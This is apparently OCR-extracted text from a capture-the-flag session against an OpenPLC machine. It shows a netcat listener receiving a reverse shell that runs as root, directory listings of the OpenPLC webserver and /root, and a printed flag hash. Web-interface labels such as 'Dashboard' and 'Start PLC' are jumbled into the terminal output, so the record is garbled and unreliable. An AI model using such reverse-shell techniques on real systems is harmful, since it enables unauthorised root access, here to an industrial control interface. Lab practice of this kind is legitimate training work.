 └─$ nc -nvlp 4445
Dashboard
listening on [any] 4445 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.7] 57070
Status: Stopped
whoami
Programs
root
ls -la
Program: Blank Program
total 9920
drwxr-xr-x 7 root root    4096 Mar 19 01:43 .
Description: Dummy empty program
drwxr-xr-x 6 root root    4096 Jan  7 21:11 ..
-rwxr-xr-x 1 root root      17 Mar 19 01:43 active_program
drwxr-xr-x 4 root root    4096 Mar 19 01:43 core
-rw-r--r-- 1 root root    2006 Jan  7 21:06 dnp3.cfg
-rwxr-xr-x 1 root root 9649672 Jan  7 21:08 iec2c
drwxr-xr-x 2 root root    4096 Jan  7 21:06 lib
-rw-r--r-- 1 root root    6033 Jan  7 21:06 monitoring.py
-rw-r--r-- 1 root root    4440 Jan  7 21:11 monitoring.pyc
-rw-r--r-- 1 root root   40960 Mar 19 01:43 openplc.db
-rw-r--r-- 1 root root    9302 Jan  7 21:06 openplc.py
-rw-r--r-- 1 root root    9542 Jan  7 21:11 openplc.pyc
-rw-r--r-- 1 root root   96519 Jan  7 21:06 pages.py
Logs
-rw-r--r-- 1 root root   96721 Jan  7 21:11 pages.pyc
drwxr-xr-x 2 root root    4096 Jan  7 21:06 scripts
drwxr-xr-x 2 root root    4096 Mar 19 01:43 st_files
a problem retrieving the
-rwxr-xr-x 1 root root   39864 Jan  7 21:08 st_optimizer
drwxr-xr-x 3 root root    4096 Jan  7 21:06 static
-rw-r--r-- 1 root root  148897 Jan  7 21:06 webserver.py
pwd
/opt/PLC/OpenPLC_v3/webserver
cat /root/root.txt
cat: /root/root.txt: No such file or directory
ls -la /root
Start PLC
total 24
drwx------  3 root root 4096 Feb 21 16:56 .
drwxr-xr-x 17 root root 4096 Mar 19 00:57 ..
lrwxrwxrwx  1 root root    9 Feb 21 14:40 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwxr-xr-x  3 root root 4096 Jan  7 21:06 .cache
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r-----  1 root root   33 Mar 19 01:44 user.txt
cat /root/user.txt
ecf0a0269b7ce119d306747c077d0d22